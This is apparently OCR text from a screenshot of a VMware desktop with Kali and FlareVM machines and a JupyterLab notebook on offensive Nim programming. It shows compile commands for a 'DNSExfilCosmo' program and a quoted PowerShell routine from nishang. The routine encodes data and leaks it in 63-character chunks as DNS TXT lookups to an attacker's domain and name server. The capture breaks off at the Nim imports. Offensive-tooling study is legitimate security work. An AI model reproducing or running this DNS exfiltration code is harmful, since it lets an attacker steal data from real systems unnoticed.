 dev-kde - VMware Workstation
File Edit View VM Tabs Help
Home dev-kde FlareVM dev-kali
OffensiveNim... (5) - JupyterLab — Mozilla Firefox
OffensiveNim... (5) - Jupyte GitHub - byt3bl33d3r/Offe MalAPI.io ShellExecuteA function (sh
127.0.0.1:8888/lab/tree/notebooks/OffensiveNim.ipynb 110%
File Edit View Run Kernel Tabs Settings Help
Launcher main.ipynb whoami.ipynb HistoryOfNim.ipynb MalwareAnalysis.ipynb OffensiveNim.ipynb
Code Python 3 (ipykernel)
Filter files b
/
Name
assets
notebooks
samples
src
Dockerfile
LICENSE
main.ipynb
poetry.lock
pyproject.toml
README.md
requirement...
Debug:
nim c --d:mingw --d:debug --app=console DNSExfilCosmo.nim
Release:
nim c --d:mingw --d:release --app=gui --deadCodeElim:on --opt:size --stackTrace:off --lineTrace:off DNSExfilCosmo.nim
Inspired by: https://github.com/samratashok/nishang/blob/master/Utility/Do-Exfiltration.ps1
Something like this :
---
elseif ($ExfilOption -eq "DNS")
{
$code = Compress-Encode
$queries = [int]($code.Length/63)
while ($queries -ne 0)
{
$querystring = $code.Substring($lengthofsubstr,63)
Invoke-Expression "nslookup -querytype=txt $querystring.$DomainName $AuthNS"
$lengthofsubstr += 63
$queries -= 1
}
$mod = $code.Length%63
$query = $code.Substring($code.Length - $mod, $mod)
Invoke-Expression "nslookup -querytype=txt $query.$DomainName $AuthNS"
---
]#
import dnsclient
import os
from base64 import encode
import strutils
import std/httpclient
const CHUNK_SIZE = 62
# Globals
8:19 PM
1/25/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
8:20 PM
1/25/2022